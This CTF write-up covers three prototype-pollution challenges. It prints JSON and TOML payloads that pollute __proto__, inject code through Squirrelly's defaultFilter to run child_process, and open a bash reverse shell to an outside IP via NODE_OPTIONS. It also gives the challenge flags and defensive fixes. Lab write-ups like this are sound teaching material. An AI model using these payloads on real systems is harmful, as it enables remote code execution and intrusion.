1, Baby
Problem Code


Didn’t filter the object, so that we can send __proto__ to the object while they’re merging.
First is to use /add to initialize the AQMAP
Then post to the url:
https://babyproto1-a16983fd5d7326cf.chal.prototype-pollution.fun/add
{
"__proto__":{
"flag":"polluted"
}
}
And get the url:
https://babyproto1-a16983fd5d7326cf.chal.prototype-pollution.fun/flag
Get the return flag:
ppfun{n0w_y0u_kn0w_h0w_po11ution_w0rks}

To fix this,
Modify the deepMerge function
Check whether the object attribute key contains keywords such as __proto__, prototype, and constructor. If the object attribute is not included, merge the object attributes.


2,
Problem
And also for Squirrelly
During template compilation, env is tested for the defaultFilter attribute. If the defaultFilter is not found, it will look for the defaultFilter on the env prototype, and therefore pollute the defaultFilter.

So close the brackets ahead of time, Insert malicious code in the middle.

Also /flag said need to have touch.txt, require(‘child_process’).exec(‘touch touch.txt’) will not defined because Function hasn’t require, need to use from global

First is to use /add to initialize the AQMAP
Post to the url:
https://toddlerproto2-668963ecef971474.chal.prototype-pollution.fun/add
{
"__proto__":{
"defaultFilter":"e'));Function(\"global.process.mainModule.constructor._load('child_process').exec('touch touch.txt')\")();//"
}
}

Then get the url:
https://toddlerproto2-668963ecef971474.chal.prototype-pollution.fun/flag
ppfun{dos_to_rce_fr0m_temp!ate_engin3s}

To fix this,
Modify the deepMerge function
Check whether the object attribute key contains keywords such as __proto__, prototype, and constructor. If the object attribute is not included, merge the object attributes.

3,
Problem:


The key-value pairs of the environment variables of the original process are put into envPairs to be passed to the new process, so the options here will be contaminated.
options.env is commonly used in Node.js to configure environment variables for child processes. By default, options.env is undefined, so the child process inherits the parent's environment variable, process.env. This means that the child process will use the same environment variables as the parent process, including NODE_OPTIONS. key-value In envPairs to the new process, the options here will be polluted.
By setting the NODE_OPTIONS environment variable, can customize the behavior when running a Node.js application.
Each process has a virtual file of /proc/self/environ, which stores environment variables that simulate the creation of a NodeJS process. In addition, the user login interface has the operation of creating Node child processes.


By using burpe suite, catch the aim url in Proxy, send the information to Repeater, add those payload and send

title = "userData"
[user]
name = "aaa"
password = "bbb"
[user.__proto__.env]
aaa = "require('child_process').execSync(`bash -c 'bash -i > /dev/tcp/18.221.23.89/1111 0>&1'`)//"
NODE_OPTIONS = "-r /proc/self/environ"

By sending reverse shell, my EC2 will receive the flag


By fix:
Not using this version ion.prase and update Nodejs version


In routers/login.js
Filter the req.body by the loop instead of using ion.prase
Splite the text sent from the front-end by \n to line by line, and then using reg to find the value only in name and password line

Also don’t use child-process to restart nodejs if there’s an error.
